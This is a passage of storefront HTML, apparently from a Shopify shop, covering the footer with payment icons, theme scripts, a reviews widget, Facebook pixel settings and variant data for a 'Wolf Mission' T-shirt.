0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wolf Mission</a></small>
        
          <small class="copyright__content">Powered by Ecomplaybook</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.wolfmission.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4yZFkLB6SL/loox.1626378634166.js?shop=waterlite.myshopify.com"></script>


	<script>var loox_global_hash = '1767600676265';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f9c52c; }
:root { --lxs-rating-icon-color: #f9c52c; }</style>







</div><div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"c47394df-2168-11f0-81cf-5eab778147e7","pixel_id":"1019281589727270","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "UbcACSRdc-TmFw",
    shop_name: "www.wolfmission.shop",
    currency: "USD",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "8482113945931",
    product_price: "2299",
    product_title: "The Wolf Mission Tee (True To Size)",
  variants: "46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171,46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939,46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707,46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475,",
    variants_info: [{"id":46527004180811,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004311883,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004442955,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004574027,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004705099,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004836171,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXXL","public_title":"Black \/ 